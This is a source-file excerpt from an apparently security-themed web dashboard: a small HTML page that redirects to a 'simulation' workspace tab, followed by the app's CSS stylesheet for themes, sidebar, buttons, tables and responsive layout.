</file>

<file: frontend/public/simulation.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: Adversary Replay & Simulation</title>
  <meta http-equiv="refresh" content="0; url=/#simulation">
  <script>
    localStorage.setItem('sg_active_tab', 'simulation');
    window.location.replace('/#simulation');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#simulation...</div>
</body>
</html>
</file>
<file: frontend/public/style.css>
:root {
      /* Next-Gen Developer Precision Dark Palette (Carbon / Obsidian Glass) */
      --canvas-bg: #090B0E;
      --card-white: #0F1217;
      --card-elevated: #141920;
      --sand-warm: #141920;
      --sand-warm-hover: #1A222D;
      --stone-border: #1E242E;
      --stone-border-light: #161B22;
      --border-accent: rgba(56, 189, 248, 0.35);
      
      --terracotta: #F85149;
      --terracotta-soft: rgba(248, 81, 73, 0.14);
      --terracotta-border: rgba(248, 81, 73, 0.3);
      --sage-green: #3FB950;
      --sage-soft: rgba(63, 185, 80, 0.14);
      --sage-border: rgba(63, 185, 80, 0.3);
      --deep-indigo: #38BDF8;
      --indigo-soft: rgba(56, 189, 248, 0.12);
      --indigo-border: rgba(56, 189, 248, 0.3);
      --warm-ochre: #F59E0B;
      --ochre-soft: rgba(245, 158, 11, 0.14);
      --ochre-border: rgba(245, 158, 11, 0.3);
      
      --text-charcoal: #F0F6FC;
      --text-muted: #94A3B8;
      --text-subtle: #8B9BB4;
      
      --font-ui: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      --font-mono: 'Space Mono', SFMono-Regular, Menlo, Monaco, Consolas, monospace;
      
      /* Next-Gen Rounded Corners Hierarchy */
      --radius-xs: 2px;
      --radius-sm: 4px;
      --radius-md: 4px;
      --radius-lg: 6px;
      --radius-xl: 6px;
      --radius-2xl: 6px;
      --radius-pill: 4px;
      
      /* Multi-layered Soft Diffused Depth */
      --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.15);
      --shadow-md: 0 4px 16px -2px rgba(0, 0, 0, 0.35), 0 2px 6px -1px rgba(0, 0, 0, 0.2);
      --shadow-lg: 0 16px 40px -6px rgba(0, 0, 0, 0.5), 0 6px 16px -2px rgba(0, 0, 0, 0.3);
      --inner-rim: inset 0 1px 0 0 rgba(255, 255, 255, 0.08);
    }

    :root[data-theme="light"] {
      /* Rich Archival Canvas & Surfaces (Warm Almond Linen / Dark Cream) */
      --canvas-bg: #EFE9DF;
      --card-white: #FAF6EE;
      --card-elevated: #E6DECE;
      --sand-warm: #E6DECE;
      --sand-warm-hover: #DDD2BF;
      --stone-border: #CFBFAB;
      --stone-border-light: #DFD3C2;
      --border-accent: rgba(27, 54, 93, 0.35);
      
      --terracotta: #9C2A1B;
      --terracotta-soft: rgba(156, 42, 27, 0.09);
      --terracotta-border: rgba(156, 42, 27, 0.25);
      --sage-green: #1B633E;
      --sage-soft: rgba(27, 99, 62, 0.09);
      --sage-border: rgba(27, 99, 62, 0.25);
      --deep-indigo: #1B365D;
      --indigo-soft: rgba(27, 54, 93, 0.08);
      --indigo-border: rgba(27, 54, 93, 0.25);
      --warm-ochre: #8C4A0E;
      --ochre-soft: rgba(140, 74, 14, 0.09);
      --ochre-border: rgba(140, 74, 14, 0.25);
      
      --text-charcoal: #1C1712;
      --text-muted: #564B3E;
      --text-subtle: #7A6C5B;
      
      --shadow-sm: 0 1px 3px rgba(45, 36, 26, 0.05), 0 1px 2px rgba(45, 36, 26, 0.03);
      --shadow-md: 0 4px 16px -2px rgba(45, 36, 26, 0.08), 0 2px 6px -1px rgba(45, 36, 26, 0.04);
      --shadow-lg: 0 16px 40px -6px rgba(45, 36, 26, 0.12), 0 6px 16px -2px rgba(45, 36, 26, 0.06);
      --inner-rim: inset 0 1px 0 0 rgba(255, 255, 255, 0.85);
    }

    [data-theme="light"] .forensic-code-block {
      background: #E8E0D2 !important;
      color: #1C1712 !important;
      border-color: #CFBFAB !important;
    }
    [data-theme="light"] .btn-primary {
      background: linear-gradient(180deg, #1B365D 0%, #132742 100%) !important;
      color: #FFFFFF !important;
      box-shadow: 0 1px 3px rgba(27, 54, 93, 0.25), inset 0 1px 0 rgba(255, 255, 255, 0.2) !important;
    }
    [data-theme="light"] .btn-warm {
      background: linear-gradient(180deg, #9C2A1B 0%, #7E2215 100%) !important;
      color: #FFFFFF !important;
      box-shadow: 0 1px 3px rgba(156, 42, 27, 0.25), inset 0 1px 0 rgba(255, 255, 255, 0.2) !important;
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }

    ::selection {
      background: rgba(56, 189, 248, 0.3);
      color: inherit;
    }

    :focus-visible {
      outline: 2px solid var(--deep-indigo);
      outline-offset: 2px;
    }

    body {
      background-color: var(--canvas-bg);
      color: var(--text-charcoal);
      font-family: var(--font-ui);
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      font-variant-numeric: tabular-nums;
      -webkit-font-smoothing: antialiased;
      transition: background-color 0.25s cubic-bezier(0.16, 1, 0.3, 1), color 0.25s ease;
    }

    /* Animated 3D Sentinel Shield Emblem */
    .sg-animated-logo {
      animation: logoBootIntro 1.2s cubic-bezier(0.16, 1, 0.3, 1);
      transition: transform 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
    }
    .sg-animated-logo:hover {
      transform: scale(1.08) rotate(3deg);
    }
    @keyframes logoBootIntro {
      0% { opacity: 0; transform: scale(0.88); }
      33% { opacity: 1; transform: scale(1.04); }
      83% { transform: scale(1.0); }
      100% { opacity: 1; transform: scale(1.0); }
    }
    .radar-outer-ring {
      animation: radarRotate 12s linear infinite;
      transform-origin: 50px 50px;
    }
    .shield-crystal-core {
      animation: crystalPulse 2.4s ease-in-out infinite;
      transform-origin: 50px 50px;
    }
    @keyframes radarRotate {
      from { transform: rotate(0deg); }
      to { transform: rotate(360deg); }
    }
    @keyframes crystalPulse {
      0%, 100% { opacity: 0.8; transform: scale(0.96); }
      50% { opacity: 1; transform: scale(1.06); filter: drop-shadow(0 0 6px #38BDF8); }
    }

    /* Next-Gen Pill Scrollbars */
    ::-webkit-scrollbar { width: 8px; height: 8px; }
    ::-webkit-scrollbar-track { background: transparent; }
    ::-webkit-scrollbar-thumb {
      background: rgba(255, 255, 255, 0.16);
      border-radius: var(--radius-pill);
      border: 2px solid transparent;
      background-clip: content-box;
      transition: background 0.2s;
    }
    [data-theme="light"] ::-webkit-scrollbar-thumb {
      background: rgba(0, 0, 0, 0.16);
      border: 2px solid transparent;
      background-clip: content-box;
    }
    ::-webkit-scrollbar-thumb:hover { background: rgba(56, 189, 248, 0.4); }

    /* Modern Flex App Layout with Left Slide Collapsible Sidebar */
    .app-layout {
      display: flex;
      min-height: 100vh;
      width: 100%;
    }

    /* Base Sidebar: Smooth 280ms Deceleration */
    .app-sidebar {
      position: fixed;
      left: 0;
      top: 0;
      bottom: 0;
      width: 250px;
      background: var(--card-white);
      border-right: 1px solid var(--stone-border);
      display: flex;
      flex-direction: column;
      z-index: 300;
      overflow-y: auto;
      overflow-x: hidden;
      will-change: width, transform;
      transform: translateZ(0);
      transition: width 0.28s cubic-bezier(0.16, 1, 0.3, 1), min-width 0.28s cubic-bezier(0.16, 1, 0.3, 1), transform 0.28s cubic-bezier(0.16, 1, 0.3, 1);
    }

    /* Collapsed Desktop Icon Rail (72px) */
    .app-sidebar.collapsed {
      width: 72px !important;
      min-width: 72px !important;
    }

    /* Dynamic Content Offset with Matching 280ms Curve */
    @media (min-width: 901px) {
      .content-wrapper {
        margin-left: 250px;
        transition: margin-left 0.28s cubic-bezier(0.16, 1, 0.3, 1);
      }
      .app-sidebar.collapsed ~ .content-wrapper {
        margin-left: 72px;
      }
    }



    .sidebar-header {
      padding: 16px 14px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      border-bottom: 1px solid var(--stone-border-light);
    }

    .sidebar-brand {
      display: flex;
      align-items: center;
      gap: 10px;
      cursor: pointer;
      overflow: hidden;
      white-space: nowrap;
    }

    .sidebar-brand-text {
      font-size: 14px;
      font-weight: 800;
      letter-spacing: -0.3px;
      color: var(--text-charcoal);
      animation: brandTextReveal 1.2s cubic-bezier(0.16, 1, 0.3, 1);
    }
    @keyframes brandTextReveal {
      0%, 33% { opacity: 0; transform: translateX(-4px); }
      60% { opacity: 0.6; }
      100% { opacity: 1; transform: translateX(0); }
    }

    /* Smooth Decelerated Text Label Rolling */
    .sidebar-brand-text,
    .sidebar-section-title,
    .sidebar-label,
    .sidebar-user-meta {
      opacity: 1;
      max-width: 180px;
      overflow: hidden;
      white-space: nowrap;
      transition: opacity 0.18s ease, max-width 0.28s cubic-bezier(0.16, 1, 0.3, 1);
    }

    .app-sidebar.collapsed .sidebar-brand-text,
    .app-sidebar.collapsed .sidebar-section-title,
    .app-sidebar.collapsed .sidebar-label,
    .app-sidebar.collapsed .sidebar-user-meta {
      opacity: 0;
      max-width: 0;
      pointer-events: none;
      overflow: hidden;
    }

    .app-sidebar.collapsed .sidebar-item { padding: 9px 0; justify-content: center; gap: 0; }
    .app-sidebar.collapsed .sidebar-header { padding: 16px 8px; justify-content: center; }
    .app-sidebar.collapsed .sidebar-brand { justify-content: center; gap: 0; }
    .app-sidebar.collapsed .sidebar-footer { padding: 12px 8px; justify-content: center; }
    .app-sidebar.collapsed .sidebar-user { justify-content: center; }
    .app-sidebar.collapsed .sidebar-icon { margin: 0; }

    .mobile-sidebar-close-btn {
      display: none;
    }

    .sidebar-toggle-btn {
      background: var(--sand-warm);
      border: 1px solid var(--stone-border);
      border-radius: var(--radius-sm);
      color: var(--text-muted);
      width: 28px;
      height: 28px;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      font-size: 11px;
      transition: all 0.15s;
    }

    .sidebar-toggle-btn:hover {
      color: var(--deep-indigo);
      border-color: var(--deep-indigo);
    }

    .sidebar-nav {
      flex: 1;
      padding: 10px 0;
      display: flex;
      flex-direction: column;
      gap: 2px;
    }

    .sidebar-section-title {
      font-size: 10px;
      font-family: var(--font-mono);
      font-weight: 700;
      color: var(--text-subtle);
      padding: 12px 18px 4px;
      letter-spacing: 0.8px;
      text-transform: uppercase;
      white-space: nowrap;
      transition: opacity 0.2s;
    }



    .sidebar-item {
      display: flex;
      align-items: center;
      gap: 12px;
      padding: 9px 16px;
      margin: 2px 8px;
      border-radius: var(--radius-sm);
      color: var(--text-muted);
      cursor: pointer;
      text-decoration: none;
      font-size: 13px;
      font-weight: 600;
      transition: all 0.18s cubic-bezier(0.16, 1, 0.3, 1);
      white-space: nowrap;
      position: relative;
    }

    .sidebar-item:hover {
      background: var(--sand-warm);
      color: var(--text-charcoal);
      transform: translateX(2px);
    }

    .sidebar-item.active {
      background: var(--indigo-soft);
      color: var(--deep-indigo);
      font-weight: 700;
    }

    .sidebar-item.active::before {
      content: "";
      position: absolute;
      left: -8px;
      top: 6px;
      bottom: 6px;
      width: 4px;
      border-radius: var(--radius-pill);
      background: var(--deep-indigo);
    }

    .sidebar-icon {
      font-size: 16px;
      width: 22px;
      text-align: center;
      flex-shrink: 0;
    }

    .sidebar-label {
      transition: opacity 0.2s;
    }



    .sidebar-footer {
      padding: 12px 14px;
      border-top: 1px solid var(--stone-border-light);
      display: flex;
      align-items: center;
      justify-content: space-between;
      background: var(--sand-warm);
    }

    .sidebar-user {
      display: flex;
      align-items: center;
      gap: 10px;
      min-width: 0;
    }

    .sidebar-user-meta {
      min-width: 0;
      transition: opacity 0.2s;
    }



    .sidebar-user-name {
      font-size: 12px;
      font-weight: 700;
      color: var(--text-charcoal);
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }

    .role-badge {
      display: inline-block;
      font-size: 9px;
      font-family: var(--font-mono);
      font-weight: 800;
      letter-spacing: 0.5px;
      padding: 2px 8px;
      border-radius: var(--radius-pill);
      background: rgba(255,255,255,0.06);
      border: 1px solid var(--stone-border);
      text-transform: uppercase;
    }
    .role-badge.badge-manager {
      color: #818CF8;
      background: rgba(99, 102, 241, 0.15);
      border-color: rgba(99, 102, 241, 0.4);
    }
    .role-badge.badge-team-leader {
      color: #FBBF24;
      background: rgba(217, 119, 6, 0.15);
      border-color: rgba(217, 119, 6, 0.4);
    }
    .role-badge.badge-member {
      color: #34D399;
      background: rgba(16, 185, 129, 0.15);
      border-color: rgba(16, 185, 129, 0.4);
    }

    .btn-logout-icon {
      background: none;
      border: 1px solid transparent;
      color: var(--text-muted);
      cursor: pointer;
      font-size: 14px;
      border-radius: var(--radius-sm);
      padding: 4px 6px;
      transition: all 0.18s cubic-bezier(0.16, 1, 0.3, 1);
    }
    .btn-logout-icon:hover {
      color: var(--terracotta);
      border-color: rgba(239, 68, 68, 0.3);
      background: var(--terracotta-soft);
    }

    /* Mobile Off-Canvas Drawer Backdrop */
    .sidebar-backdrop {
      position: fixed;
      inset: 0;
      background: rgba(7, 9, 14, 0.72);
      z-index: 290;
      opacity: 0;
      visibility: hidden;
      pointer-events: none;
      transition: opacity 0.25s ease, visibility 0.25s ease;
    }
    .sidebar-backdrop.active {
      opacity: 1;
      visibility: visible;
      pointer-events: auto;
    }

    /* Global Viewport & Base Protection */
    html, body {
      overflow-x: hidden;
      width: 100%;
      max-width: 100%;
      -webkit-text-size-adjust: 100%;
      text-size-adjust: 100%;
    }

    body {
      min-height: 100vh;
      min-height: 100dvh;
    }

    /* Prevent iOS Safari 16px auto-zoom */
    @media (max-width: 768px) {
      .form-input, input, select, textarea {
        font-size: 16px !important;
      }
    }

    /* Screen Reader Only Utility */
    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap;
      border-width: 0;
    }

    /* =========================================================================
       RESPONSIVE WEB DESIGN (RWD) ARCHITECTURE
       Breakpoints: Mobile (< 480px, < 768px), Tablet (768px - 1024px),
       Desktop (1024px - 1440px), Large SOC Wallboard (> 1440px)
       ========================================================================= */

    .table-responsive {
      width: 100%;
      overflow-x: auto;
      -webkit-overflow-scrolling: touch;
      border-radius: var(--radius-md);
    }

    .chart-overview-grid {
      display: grid;
      grid-template-columns: 2fr 1fr;
      gap: 18px;
      margin-bottom: 22px;
    }

    .integration-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 18px;
      margin-bottom: 22px;
    }

    .responsive-filter-grid {
      display: grid;
      grid-template-columns: 2fr 1fr 2fr auto;
      gap: 12px;
      align-items: flex-end;
    }

    .sandbox-workbench-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 18px;
    }

    .modal-stats-kpi-grid {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 12px;
    }

    .modal-stats-charts-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 18px;
    }

    .modal-dialog {
      max-width: 95vw !important;
      max-height: 90vh !important;
      max-height: 90dvh !important;
      overflow-y: auto !important;
      -webkit-overflow-scrolling: touch !important;
      animation: modalEnter 0.32s cubic-bezier(0.16, 1, 0.3, 1) both;
    }
    @keyframes modalEnter {
      from {
        opacity: 0;
        transform: translate(-50%, calc(-50% + 12px)) scale(0.985);
      }
      to {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1);
      }
    }
    .modal-dialog > *:not(:first-child) {
      animation: cascadeBlockIn 240ms cubic-bezier(0.16, 1, 0.3, 1) both;
    }
    .modal-dialog > *:nth-child(2) { animation-delay: 40ms; }
    .modal-dialog > *:nth-child(3) { animation-delay: 80ms; }
    .modal-dialog > *:nth-child(4) { animation-delay: 120ms; }

    /* Topbar Layout & Compact Mode */
    .topbar-left {
      display: flex;
      align-items: center;
      gap: 10px;
      min-width: 0;
      flex-shrink: 1;
    }

    .topbar-breadcrumb {
      font-size: 13px;
      font-weight: 700;
      color: var(--text-charcoal);
      display: flex;
      align-items: center;
      gap: 6px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }

    .topbar-actions {
      display: flex;
      align-items: center;
      gap: 6px;
      flex-shrink: 0;
    }

    /* =========================================================================
       NON-DESTRUCTIVE RESPONSIVE ARCHITECTURE (FLUID & CONTAINER-DRIVEN)
       Zero Destructive Hiding • 100% Metric & Action Retention
       ========================================================================= */

    /* Two-Tier Command Ribbon (<= 1024px) */
    @media (max-width: 1024px) {
      .app-topbar {
        min-height: auto;
        padding: 8px 14px;
        flex-direction: column;
        align-items: stretch;
        gap: 8px;
      }

      .topbar-telemetry-strip {
        order: 3;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
        border-top: 1px solid var(--stone-border);
        padding-top: 6px;
        gap: 8px;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: none;
      }
      .topbar-telemetry-strip::-webkit-scrollbar {
        display: none;
      }

      #topbar-system-clock,
      #topbar-cloud-status {
        display: inline-flex !important;
        padding: 3px 8px !important;
        font-size: 10px !important;
        border-radius: var(--radius-sm) !important;
        flex-shrink: 0;
      }

      .topbar-actions {
        order: 2;
        width: 100%;
        display: flex;
        align-items: center;
        gap: 6px;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: none;
        padding: 2px 0;
        white-space: nowrap;
      }

      .topbar-btn-compact {
        padding: 5px 8px !important;
        font-size: 11px !important;
        min-width: 32px;
        height: 32px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
      }

      .btn-text-label {
        display: inline !important;
        font-size: 10px;
      }
      .topbar-btn-secondary {
        display: inline-flex !important;
      }
    }



    /* Container Queries on .main-workspace */
    @container main-workspace (max-width: 1100px) {
      .metric-grid {
        grid-template-columns: repeat(2, 1fr) !important;
      }
    }
    @container main-workspace (max-width: 600px) {
      .metric-grid {
        grid-template-columns: 1fr !important;
      }
      .chart-overview-grid {
        grid-template-columns: 1fr !important;
      }
      .domain-cards-grid {
        grid-template-columns: 1fr !important;
      }
    }

    /* Ultrawide 21:9 & Multi-Monitor Split-Deck Layout */
    @media (min-aspect-ratio: 21/9) and (min-width: 1800px) {
      .dashboard-ultrawide-container {
        display: grid !important;
        grid-template-columns: 46% 54% !important;
        gap: 20px !important;
        align-items: start !important;
      }
      .dashboard-ultrawide-left {
        display: flex;
        flex-direction: column;
        gap: 16px;
      }
      .dashboard-ultrawide-right {
        position: sticky;
        top: 60px;
        height: calc(100dvh - 80px);
        display: flex;
        flex-direction: column;
      }
      .dashboard-ultrawide-right .panel {
        height: 100%;
        display: flex;
        flex-direction: column;
        margin-bottom: 0 !important;
      }
      .dashboard-ultrawide-right .table-responsive {
        flex: 1 !important;
        height: auto !important;
        max-height: none !important;
        min-height: 0 !important;
      }
    }

    /* High-Density Lossless Sticky Column Anchoring */
    .table-responsive {
      position: relative;
      overflow-x: auto;
      -webkit-overflow-scrolling: touch;
      contain: layout style paint;
      scrollbar-width: thin;
    }
    .table-clean th:first-child,
    .table-clean td:first-child {
      position: sticky;
      left: 0;
      z-index: 5;
      background: var(--card-white);
      box-shadow: 2px 0 4px rgba(0, 0, 0, 0.08);
    }
    .table-clean thead th:first-child {
      z-index: 20;
      background: var(--sand-warm) !important;
    }
    .table-clean th:last-child,
    .table-clean td:last-child {
      position: sticky;
      right: 0;
      z-index: 5;
      background: var(--card-white);
      box-shadow: -2px 0 4px rgba(0, 0, 0, 0.08);
      text-align: right;
    }
    .table-clean thead th:last-child {
      z-index: 20;
      background: var(--sand-warm) !important;
    }

    /* Hardware Composite GPU Layer Promotion */
    .app-topbar,
    .drawer-panel,
    .shortcuts-floating-pill,
    .threat-toast-alert,
    .table-clean thead th {
      will-change: transform, opacity;
      transform: translateZ(0);
      backface-visibility: hidden;
    }

    /* CSS Containment for Jank-Free Independent Rendering */
    .table-responsive,
    .drawer-panel,
    .topology-card,
    #notificationPopover {
      contain: layout style paint;
    }

    /* Content Wrapper with Container Query Context */
    .content-wrapper {
      flex: 1;
      min-width: 0;
      display: flex;
      flex-direction: column;
      container-type: inline-size;
      container-name: main-workspace;
    }

    .app-topbar {
      background: var(--card-white);
      border-bottom: 1px solid var(--stone-border);
      padding: 8px 12px;
      height: auto;
      min-height: 52px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      position: sticky;
      top: 0;
      z-index: 100;
      box-shadow: var(--shadow-sm);
      will-change: transform;
      transform: translateZ(0);
    }

    .topbar-actions {
      display: flex;
      align-items: center;
      gap: 6px;
      overflow-x: auto;
      max-width: 100%;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
      padding: 4px 0;
    }
    .topbar-actions::-webkit-scrollbar {
      display: none;
    }

    .user-profile-badge {
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .avatar-circle {
      width: 34px;
      height: 34px;
      border-radius: 50%;
      background: var(--indigo-soft);
      color: var(--deep-indigo);
      font-weight: 700;
      font-size: 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      border: 1px solid var(--stone-border);
    }

    /* App Container & Views */
    .app-main {
      padding: clamp(12px, 2vw, 32px);
      width: 100%;
      max-width: none;
      margin: 0 auto;
      flex: 1;
      box-sizing: border-box;
    }

    /* Deliberate 280ms View Transition with 8px Lift */
    .view-section { display: none; }
    .view-section.active {
      display: block;
      animation: viewEnterTransition 0.28s cubic-bezier(0.16, 1, 0.3, 1);
    }
    @keyframes viewEnterTransition {
      from { opacity: 0; transform: translateY(8px); }
      to { opacity: 1; transform: translateY(0); }
    }

    /* Live Pulse Indicator */
    .live-pulse {
      display: inline-block;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: var(--sage-green);
      box-shadow: 0 0 0 0 rgba(63, 185, 80, 0.7);
      animation: pulse-green 1.6s infinite;
    }
    .live-pulse.paused {
      background: var(--warm-ochre);
      animation: none;
      box-shadow: none;
    }
    @keyframes pulse-green {
      0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(63, 185, 80, 0.7); }
      70% { transform: scale(1); box-shadow: 0 0 0 7px rgba(63, 185, 80, 0); }
      100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(63, 185, 80, 0); }
    }

    /* Next-Gen Spring Buttons */
    .btn {
      font-family: var(--font-ui);
      font-size: 12px;
      font-weight: 700;
      padding: 8px 16px;
      border-radius: var(--radius-sm);
      border: 1px solid transparent;
      cursor: pointer;
      display: inline-flex;
      align-items: center;
      gap: 7px;
      transition: all 0.18s cubic-bezier(0.16, 1, 0.3, 1);
      white-space: nowrap;
      user-select: none;
    }
    .btn:active {
      transform: scale(0.97);
    }
    .btn-primary {
      background: linear-gradient(180deg, #3B82F6 0%, #2563EB 100%);
      color: #FFFFFF;
      box-shadow: 0 1px 3px rgba(37, 99, 235, 0.3), inset 0 1px 0 rgba(255, 255, 255, 0.2);
    }
    .btn-primary:hover {
      background: linear-gradient(180deg, #60A5FA 0%, #3B82F6 100%);
      box-shadow: 0 4px 12px rgba(37, 99, 235, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
      border-color: var(--deep-indigo);
    }
    .btn-warm {
      background: linear-gradient(180deg, #EF4444 0%, #DC2626 100%);
      color: #FFFFFF;
      box-shadow: 0 1px 3px rgba(220, 38, 38, 0.3), inset 0 1px 0 rgba(255, 255, 255, 0.2);
    }
    .btn-warm:hover {
      background: linear-gradient(180deg, #F87171 0%, #EF4444 100%);
      box-shadow: 0 4px 12px rgba(220, 38, 38, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
      border-color: var(--deep-indigo);
    }
    .btn-subtle {
      background: var(--sand-warm);
      color: var(--text-charcoal);
      border-color: var(--stone-border);
      box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    }
    .btn-subtle:hover {
      background: var(--sand-warm-hover);
      border-color: var(--border-accent);
      color: var(--text-charcoal);
      border-color: var(--deep-indigo);
    }
    .btn-sage {
      background: linear-gradient(180deg, #22C55E 0%, #16A34A 100%);
      color: #FFFFFF;
      box-shadow: 0 1px 3px rgba(22, 163, 74, 0.3), inset 0 1px 0 rgba(255, 255, 255, 0.2);
    }
    .btn-sage:hover {
      background: linear-gradient(180deg, #4ADE80 0%, #22C55E 100%);
      box-shadow: 0 4px 12px rgba(22, 163, 74, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
      border-color: var(--deep-indigo);
    }

    /* Panels & Containers */
    .panel {
      background: var(--card-white);
      border: 1px solid var(--stone-border);
      border-radius: 4px;
      box-shadow: var(--shadow-sm), var(--inner-rim);
      overflow: hidden;
      margin-bottom: 22px;
      transition: transform 0.2s cubic-bezier(0.16, 1, 0.3, 1), box-shadow 0.2s, border-color 0.2s;
    }
    .panel:hover {
      border-color: var(--border-accent);
      box-shadow: var(--shadow-md), var(--inner-rim);
    }

    .panel-header {
      padding: 14px 20px;
      border-bottom: 1px solid var(--stone-border);
      background: var(--sand-warm);
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-size: 13px;
      font-weight: 700;
      color: var(--text-charcoal);
    }

    .panel-body { padding: 20px; }

    /* Clean Rounded Tables */
    .table-clean {
      width: 100%;
      border-collapse: separate;
      border-spacing: 0;
      font-size: 13px;
    }
    .table-clean th {
      text-align: left;
      padding: clamp(6px, 0.8vh, 12px) clamp(8px, 1vw, 16px);
      background: var(--sand-warm);
      color: var(--text-muted);
      font-size: 11px;
      text-transform: uppercase;
      font-weight: 700;
      letter-spacing: 0.5px;
      border-bottom: 1px solid var(--stone-border);
    }
    .table-clean td {
      padding: clamp(6px, 0.8vh, 12px) clamp(8px, 1vw, 16px);
      border-bottom: 1px solid var(--stone-border-light);
      vertical-align: middle;
      color: var(--text-charcoal);
      transition: background 0.15s ease;
    }
    .table-clean tbody tr:hover td { background: var(--sand-warm-hover); }
    .table-clean tbody tr.clickable-row {
      cursor: pointer;
    }

    /* Metric KPI Grid */
    .metric-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(min(100%, 220px), 1fr));
      gap: 16px;
      margin-bottom: 22px;
    }
    .metric-card {
      background: var(--card-white);
      border: 1px solid var(--stone-border);
      border-radius: var(--radius-md);
      padding: 18px 20px;
      box-shadow: var(--shadow-sm);
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      position: relative;
      transition: all 0.18s cubic-bezier(0.16, 1, 0.3, 1);
    }
    .metric-card:hover {
      border-color: var(--border-accent);
      border-color: var(--deep-indigo);
      box-shadow: var(--shadow-md);
    }
    .metric-card-kicker {
      font-size: 10px;
      font-family: var(--font-mono);
      font-weight: 700;
      color: var(--text-muted);
      text-transform: uppercase;
      letter-spacing: 0.6px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }
